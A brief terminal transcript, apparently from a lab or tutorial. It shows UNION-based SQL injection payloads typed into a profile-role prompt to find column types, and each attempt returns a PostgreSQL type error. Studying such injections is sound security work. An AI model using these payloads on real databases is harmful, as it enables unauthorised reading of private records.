 -- Display public profiles
Enter role (admin/moderator/user): ' OR '1'='1' UNION SELECT 'Hello',NULL,NULL,NULL,NULL,NULL,NULL--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1' UNION SELECT 'Hello',NULL,NULL,NULL,NULL,NULL
,NULL--' AND private = FALSE
(!) Error: invalid input syntax for type integer: "Hello"
LINE 1: ... profiles WHERE role = '' OR '1'='1' UNION SELECT 'Hello',NU...
^
-- Display public profiles
Enter role (admin/moderator/user): ' OR '1'='1' UNION SELECT NULL,'Hello',NULL,NULL,NULL,NULL,NULL--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1' UNION SELECT NULL,'Hello',NULL,NULL,NULL,NULL
,NULL--' AND private = FALSE
(!) Error: invalid input syntax for type integer: "Hello"
LINE 1: ...iles WHERE role = '' OR '1'='1' UNION SELECT NULL,'Hello',NU...
^